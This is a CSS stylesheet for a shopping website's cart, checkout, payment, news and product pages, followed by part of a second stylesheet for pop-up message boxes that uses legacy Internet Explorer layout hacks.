  .shopcart-table b {
    font-weight: bold;
    color: #ee0213; }
  .shopcart-table img {
    width: 80px;
    height: 80px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 10px;
    border: 1px solid #e0e0e0; }

.count-min, .count-plus {
  width: 16px;
  height: 16px;
  cursor: pointer;
  background: url("../img/shopcart-sprite.jpg") 0 0 no-repeat;
  border: none;
  vertical-align: middle;
  display: inline-block;
  cursor: pointer; }

.count-min {
  background-position: -16px 0; }

.count-plus {
  background-position: 0 0; }

.count-ipt {
  vertical-align: middle;
  display: inline-block;
  line-height: 18px;
  width: 40px;
  text-align: center; }

.btn-dele {
  width: 57px;
  height: 19px;
  background: url("../img/shopcart-sprite.jpg") 0 -35px no-repeat;
  border: none;
  vertical-align: middle;
  display: inline-block;
  cursor: pointer; }

.shopcart-sum {
  line-height: 40px;
  height: 40px;
  border: 1px solid #e0e0e0;
  background-color: #fafafa;
  padding: 0 6px; }
  .shopcart-sum span {
    margin: 0 4px;
    float: right; }
  .shopcart-sum b {
    font-weight: bold;
    color: #ee0213; }

.shopcart-col-1 {
  line-height: 50px;
  height: 50px;
  margin-bottom: 12px; }

.shopcart-col-2 {
  clear: both;
  height: 42px; }

.shopcart-batch {
  float: left; }
  .shopcart-batch .ckb, .shopcart-batch .btn-clear {
    display: inline-block;
    vertical-align: middle; }
  .shopcart-batch .ckb {
    margin: 0 0 0 14px;
    position: relative; }
  .shopcart-batch label {
    margin: 0 12px 0 2px; }

.shopcart-total {
  float: right; }
  .shopcart-total b {
    color: #ee0213;
    font-size: 18px;
    margin: 0 4px;
    position: relative; }

.btn-clear {
  width: 80px;
  height: 19px;
  background: url("../img/shopcart-sprite.jpg") 0 -16px no-repeat;
  border: none; }

.shopcart-tip {
  float: left;
  border: 1px solid #ffe2a6;
  background-color: #fff8e8;
  color: #e17805;
  line-height: 40px;
  text-indent: 14px;
  min-width: 496px; }

.shopcart-btn-wrap {
  float: right; }

.btn-goon {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 102px;
  line-height: 36px;
  margin-right: 6px; }

.btn-account {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 138px;
  line-height: 36px; }

.meth-bar {
  height: 34px;
  border: 1px solid #e0e0e0;
  background: url("../img/bg_th.jpg") 0 0 repeat-x; }
  .meth-bar h5 {
    float: left;
    background-color: #e43231;
    height: 36px;
    margin-top: -1px;
    width: 127px;
    color: #fff;
    line-height: 36px;
    text-align: center;
    font-size: 14px; }

.meth-sele {
  padding: 16px 16px 0;
  font-size: 14px; }
  .meth-sele li {
    line-height: 36px; }
  .meth-sele a {
    color: #ff5500;
    float: right; }

.meth-label {
  width: 192px;
  float: left;
  text-align: right;
  line-height: 28px; }

.meth-new {
  margin-bottom: 40px; }
  .meth-new li {
    height: 40px; }
  .meth-new em {
    color: #ff5402;
    float: left;
    margin: 8px 0 0 4px; }

.meth-ipt {
  padding: 4px;
  width: 192px;
  height: 16px;
  float: left; }

.meth-item-addr .meth-ipt {
  width: 315px; }

.meth-item-post .meth-ipt {
  width: 88px; }

.meth-btn-wrap {
  padding: 6px 0 0 192px; }

.meth-tip {
  color: #999;
  margin: 6px 0 0 6px;
  float: left; }

.btn-confirm {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 135px;
  line-height: 36px; }

#city_6 {
  float: left; }
  #city_6 select {
    height: 28px; }

.cmdlist {
  border: 1px solid #e0e0e0;
  padding: 0 20px;
  overflow: hidden; }

.cmdlist-hd {
  line-height: 42px;
  height: 42px; }
  .cmdlist-hd h6 {
    font-weight: bold;
    float: left; }
  .cmdlist-hd a {
    float: right;
    color: #000; }

.cmdlist-table {
  width: 100%; }
  .cmdlist-table th {
    background-color: #7b7f8a;
    color: #fff;
    text-align: center;
    line-height: 28px; }
  .cmdlist-table td {
    line-height: 28px;
    text-align: center; }

.cmdlist-add {
  background-color: #ebecee;
  line-height: 52px;
  border-top: 1px solid #7b7f8a;
  margin-top: 10px; }

.cmdlist-label {
  float: left;
  width: 110px;
  text-align: right; }

.cmdlist-add-ipt {
  border: 1px solid #7b7f8a;
  padding: 4px;
  width: 326px;
  height: 16px; }

.cmdlist-invo {
  background-color: #ebecee;
  line-height: 52px;
  height: 52px;
  margin-bottom: 10px; }
  .cmdlist-invo * {
    float: left; }
  .cmdlist-invo select {
    margin: 18px 0 0 4px; }

.cmdlist-radio {
  margin: 20px 4px 0; }

.cmdlist-span {
  margin-right: 8px; }

.cmdlist-invo-ipt {
  border: 1px solid #7b7f8a;
  padding: 4px;
  margin: 14px 0 0 4px;
  background-color: #c9c9c9; }

.cmd-ord-btnwrap {
  padding: 18px 0; }
  .cmd-ord-btnwrap span {
    float: right;
    color: #dd8b01;
    margin: 12px 16px 0 0; }

.btn-ord-submit {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 135px;
  line-height: 36px;
  float: right; }

.cmdlist-col-l {
  float: left;
  line-height: 30px; }
  .cmdlist-col-l span {
    margin-left: 30px; }
  .cmdlist-col-l a {
    color: #000; }

.cmdlist-col-r {
  float: right;
  line-height: 30px;
  text-align: right; }
  .cmdlist-col-r span {
    margin-left: 38px; }
  .cmdlist-col-r b {
    font-weight: normal;
    color: #e60011; }
  .cmdlist-col-r input {
    width: 52px;
    padding: 4px;
    height: 14px; }

.cmdlist-total {
  color: #e60011;
  font-size: 14px;
  line-height: 42px; }

.succ-cont {
  border: 1px solid #e0e0e0;
  padding: 0 120px; }

.succ-main {
  padding: 50px 0;
  width: 560px;
  margin: 0 auto;
  line-height: 32px; }
  .succ-main img {
    float: left;
    margin-right: 28px; }
  .succ-main h3 {
    font-size: 18px; }
  .succ-main a {
    color: #e60011;
    text-decoration: underline; }
  .succ-main b {
    color: #e60011;
    font-weight: normal; }
  .succ-main span b {
    position: relative;
    margin-top: 8px;
    font-size: 18px;
    top: 2px; }

.succ-pay-title {
  color: #e60011;
  font-size: 18px;
  line-height: 46px; }

.succ-pay-wrap {
  border: 1px solid #e0e0e0;
  padding: 14px 8px;
  margin-bottom: 20px; }

.succ-pay-hd {
  height: 32px;
  border-bottom: 1px solid #e0e0e0;
  padding: 0 14px; }
  .succ-pay-hd li {
    width: 88px;
    float: left;
    line-height: 30px;
    height: 31px;
    border: 1px solid #e0e0e0;
    border-bottom: 1px solid #fff;
    font-size: 14px;
    color: #fe5400;
    text-align: center; }

.succ-pay-cont {
  padding: 30px 14px; }
  .succ-pay-cont li {
    float: left; }
  .succ-pay-cont img {
    border: 1px solid #b6805a;
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 8px; }
  .succ-pay-cont input {
    display: inline-block;
    vertical-align: middle;
    margin-left: 8px; }

.succ-pay-btn-wrap {
  padding: 20px 0; }

.btn-pay {
  background-color: #e43231;
  text-align: center;
  color: #fff;
  border: none;
  font-size: 14px;
  cursor: pointer;
  border-radius: 4px;
  font-family: "Microsoft YaHei";
  width: 103px;
  line-height: 35px;
  margin-left: 22px; }

.maybe-like-hd {
  background: url("../img/bg_maybe_hd.jpg") 0 0 repeat-x;
  height: 32px;
  border: 1px solid #e0e0e0;
  border-bottom: none;
  position: relative; }
  .maybe-like-hd li {
    height: 34px;
    line-height: 32px;
    border-top: 2px solid #000;
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
    border-bottom: 1px solid #fff;
    width: 178px;
    float: left;
    position: absolute;
    top: -4px;
    left: -1px;
    font-size: 16px;
    text-align: center;
    background: url("../img/bg_maybe_li.jpg") 0 0 repeat-x; }
  .maybe-like-hd a {
    float: right;
    margin: 8px 6px 0 0;
    color: #000; }

.maybe-like-cont {
  border: 1px solid #e0e0e0;
  padding: 14px 2px 20px; }

.maybe-like-item {
  margin: 0 9px;
  float: left;
  border: 1px solid #e0e0e0;
  padding: 6px 6px 1px; }
  .maybe-like-item img {
    width: 200px;
    border: 1px solid #e0e0e0;
    display: block; }

.maybe-like-item:hover {
  border: 2px solid #fe7620;
  padding: 5px 5px 0; }

.maybe-like-price {
  padding: 8px 4px; }
  .maybe-like-price b {
    font-size: 16px;
    color: #cd0000;
    font-weight: normal; }

.maybe-like-mktprice {
  color: #999;
  text-decoration: line-through;
  padding: 0 4px; }

.maybe-like-desc {
  padding: 6px 0;
  padding: 4px; }
  .maybe-like-desc a {
    color: #000; }
  .maybe-like-desc a:hover {
    color: #e43231; }

.maybe-like-remain {
  line-height: 32px;
  border-top: 1px solid #e0e0e0;
  margin: 0 6px; }
  .maybe-like-remain span {
    color: #fe7620; }

.contact-cont {
  padding: 0 10px; }

.contact-fb {
  margin: 46px 0; }
  .contact-fb label {
    width: 68px;
    text-align: right;
    font-size: 14px;
    font-weight: bold;
    color: #888;
    float: left;
    line-height: 38px;
    padding: 0 10px; }
  .contact-fb textarea {
    line-height: 28px;
    font-size: 14px;
    float: left;
    padding: 4px;
    border: 1px solid #e0e0e0;
    width: 850px;
    outline: none; }

.contact-fb-ipt {
  line-height: 28px;
  height: 28px;
  padding: 4px;
  border: 1px solid #e0e0e0;
  width: 416px;
  float: left;
  font-size: 14px; }

.contact-fb-col-1, .contact-fb-col-2 {
  margin-bottom: 12px;
  overflow: hidden; }

.contact-fb-btn-submit, .contact-fb-btn-reset {
  float: right;
  width: 74px;
  text-align: center;
  color: #fff;
  line-height: 24px;
  margin: 0 6px;
  background-color: #dc2e15;
  border: none;
  cursor: pointer; }

.contact-qa i {
  width: 22px;
  height: 18px;
  position: absolute;
  display: block; }

.contact-qa-hd {
  line-height: 56px;
  padding: 0 0 0 64px;
  border-bottom: 1px solid #e0e0e0;
  position: relative; }
  .contact-qa-hd i {
    background: url("../img/ico_q.jpg") 0 -18px no-repeat;
    top: 20px;
    left: 30px; }
  .contact-qa-hd span {
    width: 10px;
    height: 7px;
    position: absolute;
    top: 26px;
    right: 16px;
    background: url("../img/arr-qa.jpg") 0 0 no-repeat; }

.contact-qa {
  margin-bottom: 30px; }

.contact-qa-hd.active {
  color: #f65655; }
  .contact-qa-hd.active i {
    background-position: 0 0; }

.contact-qa-cont {
  position: relative;
  padding: 10px 26px 20px 64px;
  line-height: 30px;
  background-color: #fafafa;
  color: #666;
  display: none; }
  .contact-qa-cont i {
    background: url("../img/ico_a.png") 0 0 no-repeat;
    top: 16px;
    left: 30px; }

.proxy-cont {
  padding: 14px 5px; }

.proxy-list li {
  float: left;
  margin: 14px;
  border: 1px solid #e0e0e0; }
.proxy-list li:hover {
  border: 2px solid #ffb400;
  margin: 13px; }
.proxy-list img {
  width: 210px;
  height: 140px;
  display: block; }

.beginner-cont {
  padding: 20px 20px 40px; }

.beginner-instr-hd {
  line-height: 56px;
  border-bottom: 1px solid #e0e0e0;
  cursor: pointer; }
  .beginner-instr-hd i {
    width: 20px;
    height: 20px;
    margin: 18px 10px 0 24px;
    float: left;
    background: url("../img/ico_plus_min.png") -20px 0 no-repeat; }
  .beginner-instr-hd span {
    float: right;
    width: 10px;
    height: 7px;
    background: url("../img/arr-qa.jpg") 0 0 no-repeat;
    margin: 25px 10px 0 0; }

.beginner-instr-hd.active i {
  background-position: 0 0; }

.beginner-instr-cont {
  color: #666;
  background-color: #fafafa;
  line-height: 28px;
  padding: 6px 30px 30px;
  display: none; }

.news-cont {
  padding: 28px 18px; }

.news-show {
  border: 1px solid #e0e0e0;
  overflow: hidden;
  padding-right: 76px;
  margin-bottom: 20px; }
  .news-show img {
    float: left;
    margin-right: 40px; }
  .news-show h6 {
    font-size: 16px;
    padding: 14px 0;
    font-weight: bold;
    margin-top: 10px; }
  .news-show a {
    color: #707070; }
  .news-show a:hover {
    color: #f65655; }

.news-show-txt {
  line-height: 22px;
  color: #888; }

.news-show-time {
  float: left;
  margin-top: 14px;
  color: #c6c6c7; }
  .news-show-time i {
    float: left;
    width: 17px;
    height: 17px;
    background: url("../img/ico_clock.jpg") 0 0 no-repeat;
    margin-right: 7px; }

.news-item {
  border: 1px solid #e0e0e0;
  overflow: hidden;
  margin-bottom: 20px; }
  .news-item h6 {
    font-size: 16px;
    font-weight: bold;
    padding: 12px 0;
    margin-top: 8px; }
    .news-item h6 a {
      color: #707070; }
    .news-item h6 a:hover {
      color: #f65655; }

.news-item:hover .news-item-time {
  background-color: #f65655; }

.news-item-txt {
  color: #888;
  float: left;
  width: 730px; }

.news-item-time {
  width: 83px;
  float: left;
  background-color: #c4c4c4;
  text-align: center;
  color: #fff;
  margin-right: 42px; }
  .news-item-time dt {
    border-bottom: 2px solid #eaeaea;
    line-height: 80px;
    font-size: 48px; }
  .news-item-time dd {
    line-height: 27px;
    font-size: 14px; }

.new-cont {
  padding: 28px 18px; }

.new-hd {
  text-align: center; }
  .new-hd h2 {
    padding: 12px 0;
    font-size: 20px;
    color: #000;
    border-bottom: 1px solid #e0e0e0; }

.new-publish {
  color: #999;
  line-height: 28px; }
  .new-publish a {
    color: #e70012; }

.new-txt {
  line-height: 30px;
  color: #888;
  padding: 20px 0; }

.bdsharebuttonbox {
  width: 140px;
  margin: 0 auto; }

.new-page {
  line-height: 34px;
  background-color: #7f7f7f;
  padding: 0 10px; }
  .new-page a {
    color: #e0e0e0; }
  .new-page a:hover {
    text-decoration: underline; }

.new-back {
  float: right;
  font-weight: bold; }

.new-prev, .new-next {
  float: left;
  font-size: 14px;
  width: 380px;
  margin-right: 20px; }

.middle .main, .middle .main-inner {
  width: 1200px; }

.col-l {
  float: left;
  width: 50%; }

.col-r {
  float: right;
  width: 50%; }

.fl {
  float: left; }

.fr {
  float: right; }

.col-item-oil, .col-item-can, .col-item-cereal, .col-item-season, .col-item-win, .col-item-cheese {
  float: left; }
  .col-item-oil .col-item-img, .col-item-can .col-item-img, .col-item-cereal .col-item-img, .col-item-season .col-item-img, .col-item-win .col-item-img, .col-item-cheese .col-item-img {
    overflow: hidden;
    width: 300px;
    height: 300px; }
    .col-item-oil .col-item-img img, .col-item-can .col-item-img img, .col-item-cereal .col-item-img img, .col-item-season .col-item-img img, .col-item-win .col-item-img img, .col-item-cheese .col-item-img img {
      display: block;
      transition: all 2s ease 0s;
      -webkit-transition: all 2s ease 0s;
      transform: scale(1);
      -webkit-transform: scale(1); }
  .col-item-oil .col-item-cont, .col-item-can .col-item-cont, .col-item-cereal .col-item-cont, .col-item-season .col-item-cont, .col-item-win .col-item-cont, .col-item-cheese .col-item-cont {
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    width: 300px;
    height: 300px;
    padding: 50px 0 0 24px; }
    .col-item-oil .col-item-cont h5, .col-item-can .col-item-cont h5, .col-item-cereal .col-item-cont h5, .col-item-season .col-item-cont h5, .col-item-win .col-item-cont h5, .col-item-cheese .col-item-cont h5 {
      transition: all 0.5s ease 0s;
      -webkit-transition: all 0.5s ease 0s;
      color: #9d9d9d;
      font-size: 36px;
      float: left;
      clear: both; }
    .col-item-oil .col-item-cont h5.en, .col-item-can .col-item-cont h5.en, .col-item-cereal .col-item-cont h5.en, .col-item-season .col-item-cont h5.en, .col-item-win .col-item-cont h5.en, .col-item-cheese .col-item-cont h5.en {
      text-transform: uppercase;
      font-size: 30px;
      padding: 0 0 6px 0; }
    .col-item-oil .col-item-cont a, .col-item-can .col-item-cont a, .col-item-cereal .col-item-cont a, .col-item-season .col-item-cont a, .col-item-win .col-item-cont a, .col-item-cheese .col-item-cont a {
      transition: all 0.5s ease 0s;
      -webkit-transition: all 0.5s ease 0s;
      background-color: #f9bb01;
      color: #fff;
      width: 64px;
      line-height: 18px;
      text-align: center;
      float: left;
      clear: both;
      padding: 2px 0;
      margin: 2px 0; }
  .col-item-oil .col-item-txt, .col-item-can .col-item-txt, .col-item-cereal .col-item-txt, .col-item-season .col-item-txt, .col-item-win .col-item-txt, .col-item-cheese .col-item-txt {
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    clear: both;
    padding: 10px 0; }

.col-item-oil:hover img, .col-item-can:hover img, .col-item-cereal:hover img, .col-item-season:hover img, .col-item-win:hover img, .col-item-cheese:hover img {
  transition: all 2s ease 0s;
  -webkit-transition: all 2s ease 0s;
  transform: scale(1.1);
  -webkit-transform: scale(1.1); }
.col-item-oil:hover .col-item-cont, .col-item-can:hover .col-item-cont, .col-item-cereal:hover .col-item-cont, .col-item-season:hover .col-item-cont, .col-item-win:hover .col-item-cont, .col-item-cheese:hover .col-item-cont {
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  background-color: #e7615f; }
  .col-item-oil:hover .col-item-cont h5, .col-item-can:hover .col-item-cont h5, .col-item-cereal:hover .col-item-cont h5, .col-item-season:hover .col-item-cont h5, .col-item-win:hover .col-item-cont h5, .col-item-cheese:hover .col-item-cont h5 {
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    color: #fff; }
  .col-item-oil:hover .col-item-cont a, .col-item-can:hover .col-item-cont a, .col-item-cereal:hover .col-item-cont a, .col-item-season:hover .col-item-cont a, .col-item-win:hover .col-item-cont a, .col-item-cheese:hover .col-item-cont a {
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    background-color: #fff;
    color: #e7615f; }
.col-item-oil:hover .col-item-txt, .col-item-can:hover .col-item-txt, .col-item-cereal:hover .col-item-txt, .col-item-season:hover .col-item-txt, .col-item-win:hover .col-item-txt, .col-item-cheese:hover .col-item-txt {
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s;
  color: #fff; }

.col-item-season {
  width: 300px; }

.col-item-win {
  width: 300px; }

/*============ scroll css =============*/
.pro-col-con {
  padding: 20px 0;
  position: relative;
  margin-bottom: 40px; }

.pro-col-scroll {
  position: relative;
  height: 145px;
  width: 1100px;
  margin: 0 auto;
  overflow: hidden; }

.pro-col-scroll ul {
  position: absolute;
  width: 200000em;
  left: 0px; }

.pro-col-con ul li {
  float: left;
  margin: 0 4px; }

.pro-col-con ul li img {
  border: 1px solid #e0e0e0; }

.pro-col-con .btn-left, .pro-col-con .btn-right {
  width: 27px;
  height: 51px;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  background: url(../img/scroll_btn.png) no-repeat;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s; }

.pro-col-con .btn-left {
  left: 10px;
  background-position: 0 0; }

.pro-col-con .btn-left:hover {
  left: 0;
  background-position: 0 0;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s; }

.pro-col-con .btn-right {
  right: 10px;
  background-position: -27px 0; }

.pro-col-con .btn-right:hover {
  right: 0;
  background-position: -27px 0;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s; }

.colum-show {
  background-color: #f3f3f3;
  padding: 40px 0; }

.colum-show-about, .colum-show-news, .colum-show-pro {
  position: relative;
  width: 335px;
  float: left;
  margin-left: 45px; }
  .colum-show-about dl, .colum-show-news dl, .colum-show-pro dl {
    position: absolute;
    top: 0;
    left: -45px;
    width: 45px; }
  .colum-show-about dd, .colum-show-news dd, .colum-show-pro dd {
    height: 45px; }
  .colum-show-about .colum-show-ico, .colum-show-news .colum-show-ico, .colum-show-pro .colum-show-ico {
    background: #6f6f6f url(../img/show-ico.png) 0 0 no-repeat;
    position: relative;
    z-index: 2; }
  .colum-show-about .colum-show-capital, .colum-show-news .colum-show-capital, .colum-show-pro .colum-show-capital {
    line-height: 45px;
    font-size: 32px;
    text-align: center;
    font-family: 'LangTing';
    position: relative;
    z-index: 1; }
  .colum-show-about .colum-show-capital-bg, .colum-show-news .colum-show-capital-bg, .colum-show-pro .colum-show-capital-bg {
    width: 100%;
    height: 45px;
    background-color: #ffc600;
    position: absolute;
    top: -45px;
    left: 0;
    z-index: -1;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s; }
  .colum-show-about img, .colum-show-news img, .colum-show-pro img {
    margin-bottom: 13px; }
  .colum-show-news img{ width:325px; height:167px;}
  .colum-show-about h5, .colum-show-news h5, .colum-show-pro h5 {
    line-height: 34px;
    font-size: 16px;
    border-bottom: 1px solid #e0e0e0; }
    .colum-show-about h5 a, .colum-show-news h5 a, .colum-show-pro h5 a {
      color: #686868; }
    .colum-show-about h5 a:hover, .colum-show-news h5 a:hover, .colum-show-pro h5 a:hover {
      color: #e43231; }
  .colum-show-about .colum-show-txt, .colum-show-news .colum-show-txt, .colum-show-pro .colum-show-txt {
    line-height: 18px;
    color: #8f8f8f; }
  .colum-show-about .colum-show-more, .colum-show-news .colum-show-more, .colum-show-pro .colum-show-more {
    line-height: 22px;
    text-align: right;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: block;
    color: #000;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s; }
    .colum-show-about .colum-show-more i, .colum-show-news .colum-show-more i, .colum-show-pro .colum-show-more i {
      background: url(../img/ico_show.png) 0 0 no-repeat;
      width: 10px;
      height: 11px;
      display: inline-block;
      margin: 6px 6px 0 0;
      vertical-align: top; }
  .colum-show-about .colum-show-more-bg, .colum-show-news .colum-show-more-bg, .colum-show-pro .colum-show-more-bg {
    z-index: -1;
    background-color: #e43231;
    height: 22px;
    width: 100%;
    position: absolute;
    top: 22px;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s; }

.colum-show-about:hover .colum-show-capital-bg, .colum-show-news:hover .colum-show-capital-bg, .colum-show-pro:hover .colum-show-capital-bg {
  top: 0;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s; }
.colum-show-about:hover .colum-show-more, .colum-show-news:hover .colum-show-more, .colum-show-pro:hover .colum-show-more {
  color: #fff;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s; }
  .colum-show-about:hover .colum-show-more i, .colum-show-news:hover .colum-show-more i, .colum-show-pro:hover .colum-show-more i {
    background-position: -10px 0; }
.colum-show-about:hover .colum-show-more-bg, .colum-show-news:hover .colum-show-more-bg, .colum-show-pro:hover .colum-show-more-bg {
  top: 0;
  transition: all 0.5s ease 0s;
  -webkit-transition: all 0.5s ease 0s; }

.colum-show-about {
  margin-right: 43px; }
  .colum-show-about .colum-show-txt {
    padding: 13px 0; }
  .colum-show-about h5 i {
    width: 11px;
    height: 11px;
    float: left;
    background: url(../img/ico_show.png) right 0 no-repeat;
    margin: 12px 6px 0; }

.colum-show-news .colum-show-txt {
  padding: 6px 0 7px; }

.colum-show-sub {
  line-height: 30px;
  border-bottom: 1px solid #e0e0e0;
  height: 30px; }
  .colum-show-sub span {
    float: left; }
  .colum-show-sub i {
    margin: 10px 6px 0;
    background: url(../img/ico_show.jpg) no-repeat;
    float: left; }

.colum-show-sub-author {
  width: 130px; }
  .colum-show-sub-author i {
    background-position: 0 0;
    width: 11px;
    height: 11px; }

.colum-show-sub-time {
  width: 110px; }
  .colum-show-sub-time i {
    background-position: right 0;
    width: 11px;
    height: 11px; }

.colum-show-sub-hits i {
  background-position: -11px 0;
  width: 12px;
  height: 12px; }

.colum-show-pro {
  float: right; }
  .colum-show-pro .colum-show-txt {
    padding: 6px 0 7px; }
  .colum-show-pro h5 i {
    background: url(../img/ico_show_pro.png) no-repeat;
    width: 14px;
    height: 14px;
    float: left;
    margin: 11px 6px 0; }
  .colum-show-pro .colum-show-sub {
    position: relative; }
    .colum-show-pro .colum-show-sub a {
      color: #686868;
      font-size: 14px;
      position: absolute;
      top: 0px;
      left: 0; }

.colum-show-prev, .colum-show-next {
  background: url(../img/btn_show_pro.png) no-repeat;
  width: 22px;
  height: 22px;
  float: right;
  margin: 6px 6px 0 0; }

.colum-show-next {
  background-position: -22px 0; }

.colum-show-img {
  background-color: #fff;
  position: relative;
  width: 100%;
  height: 180px; }
  .colum-show-img img {
    position: absolute;
    top: 0;
    left: 72px; }

.colum-show-txt-re {
  height: 67px;
  position: relative;
  width: 100%; }
  .colum-show-txt-re .colum-show-txt {
    position: absolute;
    top: 0;
    left: 0; }

.carousel {
  position: relative; }

.carousel-cont {
  height: 554px;
  width: 100%;
  position: relative; }
  .carousel-cont img {
    position: absolute;
    left: 50%;
    margin-left: -960px;
    top: 0px; }

.carousel-dot-list {
  width: 100%;
  text-align: center;
  position: absolute;
  bottom: 18px;
  z-index: 9; }
  .carousel-dot-list a {
    width: 17px;
    height: 17px;
    display: inline-block;
    background: url(../img/crl_dot.png) 0 0 no-repeat;
    margin: 0 8px; }
  .carousel-dot-list a.active {
    background-position: 0 -17px; }

.pro-sku-color {
  overflow: hidden; }
  .pro-sku-color label {
    float: left;
    margin-top: 10px; }

.sku-color-wrap {
  float: left; }

.sku-item {
  background-color: #fff;
  padding: 1px;
  width: 31px;
  height: 31px;
  border: 1px solid #e0e0e0;
  float: left;
  margin: 0 6px 0 0; }

.sku-item.active {
  border-color: #ff9900; }

.eval-item-star {
  float: left;
  margin-right: 16px; }
  .eval-item-star img {
    display: inline-block;
    vertical-align: middle; }

.eval-colum-level span {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px; }

/*# sourceMappingURL=moli.css.map */

/*2015-9-3*/
slef-fa .self-txt,.slef-fa .self-txt1{float:left;padding:6px 5px;height:21px;line-height:21px;border:1px solid #d5d5d5;}
.slef-fa .self-txt{width:244px;}
.slef-fa .self-txt1{width:308px;}
.slef-fa .self-ckb {vertical-align: -2px;}
.adrh{font-size:14px;font-weight:bold;color:#dd0000;line-height:2;}
.cpb-tb{border:1px solid #ddd;}
.cpb-tb thead td{height:33px;border-bottom:1px solid #ddd;background:url(../images/bg_sph.png) repeat-x;padding-left:15px;}
.cpb-tb tbody td{height:40px;border-bottom:1px dashed #ddd;padding-left:15px;}
.cpb-tb em{color:#d50000;}
.cpb-tb .yx,.mf-table em,.stmsg-del{color:#c53a1b;}
.cpb-tb .wx{color:#959393;}
.sf-ul li{margin-bottom:17px;height:35px;line-height:35px;}
.sf-ul li label{float:left;width:125px;font-size:14px;text-align:right;}
.sf-ul li select{float:left;margin-right:4px;width:104px;height:30px;padding:3px 1px;*margin:8px 4px 0 0;*height:22px;}
.self-box .self-ckb{vertical-align:-2px;}
.sf-ul li span{color:#aaa;margin:0 0;}
.sf-ul li em{float:left;color:#ff001e;margin:0 10px;}
.self-box .addres{width:308px;}
.self-box .radio{margin:8px 5px 0;}
.self-box .self-txt{float:left;padding:6px 5px;width:244px;height:21px;line-height:21px;border:1px solid #d5d5d5;}
.self-box .self-txt1{float:left;padding:6px 5px;width:308px;height:21px;line-height:21px;border:1px solid #d5d5d5;}
.selfbtn,.cpbyzbtn,.pbts-buy{width:102px;height:35px;}
.self-box .lh{height:37px;}
.mf-table,.mf-table td{border:1px solid #e6e6e6;text-align:center;}
.mf-table .til{display: block;height: 52px; padding: 10px;}
.mf-table .img{float:left;border:1px solid #e6e6e6;}
.mf-table .til p{float:left;width:70%;max-width:70%;padding-left:20px;text-align: left;cursor: pointer;}
.mf-table em{color:#f40a0b;}
.mf-table .op a{background-color:#bd8c51;padding:5px 10px;margin:0 3px;color:#fff;}
.mf-table .op a.red{background:#b10005;}
.mo-table,.mcd1-table{border:1px solid #ddd;}
.mo-table tr td,.mcd1-table tr td{border-right:1px solid #ddd;border-bottom:1px solid #ddd;padding-left:15px;}
.mo-table .htr td{height:32px;background:#f6f6f6;}
.mo-table .img{width:61px;height:61px;margin:10px 10px 0;padding-bottom:10px;}
.mo-table .img img{border:1px solid #ddd;}
.mo-table .til{width:250px;padding-top:10px;}
.mo-pj{display:inline-block;width:45px;height:19px;background:#b10005;color:#fff;}
.c3_br{text-align:center;}
.mo-table em{color:#066601;}
.mo-table .grd{color:#b10005;}
.dis{background:#c8c8c8;}

.comp-cont{padding: 20px 0; }
#sp_item{float: left; line-height: 26px;}
.p-items{float: left;}
.p-items li{float: left;background-color: #fff; border: 1px solid #b8b7bd; padding: 1px 8px; line-height: 22px; margin: 0 4px; cursor: pointer;}
.p-items li.active{border: 2px solid #be0106; padding: 0 7px; }




.col-item-cont h5.en{display: none;}
.col-item-txt{width: 270px;}
.menu > li > a b{text-transform: uppercase;}

.seq-page2{ list-style:none;}

--- FILE ---
content_type: text/css
request_url: http://gyrsy.com/css/tips.css
body_size: 1502
content:
@charset "utf-8";

/*msgbox*/
.msgbox_layer, .msgbox_layer .gtl_ico_succ, .msgbox_layer .gtl_ico_fail, .msgbox_layer .gtl_ico_hits, .msgbox_layer .gtl_ico_clear, .msgbox_layer .gtl_end {background-image: url(../images/gb_tip_layer.png);[*+><]background-image: url(../images/gb_tip_layer_ie6.png);background-repeat: no-repeat;color: #606060;display: inline-block;font-size: 14px;font-weight: bold;height: 54px;line-height: 54px;}
.msgbox_layer_wrap {left: 0;position: fixed;_position: absolute;_top: expression(documentElement.clientHeight/2 + documentElement.scrollTop + "px");text-align: center;top: 46%;width: 100%;z-index: 65533;}
.msgbox_layer {background-position: 0 -161px;background-repeat: repeat-x;margin: 0 auto;padding: 0 18px 0 9px;position: relative;}
.msgbox_layer .gtl_ico_succ {background-position: -6px 0;left: -45px;position: absolute;top: 0;width: 45px;}
.msgbox_layer .gtl_end {background-position: 0 0;position: absolute;right: -6px;top: 0;width: 6px;}
.msgbox_layer .gtl_ico_fail {background-position: -6px -108px;left: -45px;position: absolute;top: 0;width: 45px;}
.msgbox_layer .gtl_ico_hits {background-position: -6px -54px;left: -45px;position: absolute;top: 0;width: 45px;}
